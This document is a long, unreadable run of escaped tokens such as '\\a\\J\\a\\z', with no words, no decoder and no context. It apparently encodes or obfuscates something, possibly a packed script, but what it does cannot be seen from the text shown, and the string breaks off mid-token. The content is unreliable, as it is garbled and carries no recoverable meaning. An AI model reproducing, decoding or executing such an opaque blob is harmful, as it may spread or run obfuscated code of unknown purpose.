\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\